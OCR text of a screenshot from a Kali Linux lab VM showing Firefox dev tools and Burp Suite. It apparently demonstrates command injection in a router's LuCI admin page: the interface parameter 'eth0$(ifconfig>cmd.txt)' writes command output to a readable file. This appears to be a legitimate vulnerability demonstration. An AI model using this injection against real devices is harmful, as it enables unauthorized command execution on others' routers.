 Victim-Kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Burp Suite Community E... Mozilla Firefox 08:26 下午
Mozilla Firefox
192.168.56.3/cgi-bin/luci/;st 192.168.56.3/cmd.txt FoxyProxy Options
192.168.56.3/cgi-bin/luci/;stok=1fe0ed962f9a663360cdae96ff26d1b0/adm Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1621853631
1: 255981
2: 2063
3: 275277
4: 1540
1:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
St... M... Domain File Cause T... Transf... Si... 0 ms 320 ms 6 Headers Cookies Params Response Timings Stack Trace
200 GET 192.1... eth0$(ifconfig>cmd.txt) document 2.65 KB 2.5 Request URL: http://192.168.56.3/cgi-bin/luci
3360cdae96ff26d1b0/admin/status/realtime
0$(ifconfig%3ecmd.txt)
1:8080
Copy
Save All As HAR
Resend
Edit and Resend
Block URL
Open in New Tab
Start Performance Analysis...
Use as Fetch in Console
Copy URL
Copy as cURL
Copy as Fetch
Copy Request Headers
Copy Response Headers
Copy Response
Copy All As HAR
Raw headers
Cache-Control: no-cache
Connection: close
Content-Length: 2581
One request 2.52 KB / 2.65 KB transferred Finish: 728 ms DOMContentLoaded: 956 ms